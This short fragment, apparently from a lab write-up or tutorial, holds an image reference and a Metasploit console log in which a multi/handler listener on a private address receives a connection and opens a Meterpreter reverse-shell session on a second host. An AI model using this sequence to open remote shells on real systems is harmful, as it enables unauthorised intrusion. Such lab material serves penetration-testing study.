 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:36732)
at 2021-10-16 14:05:56 -0700
meterpreter >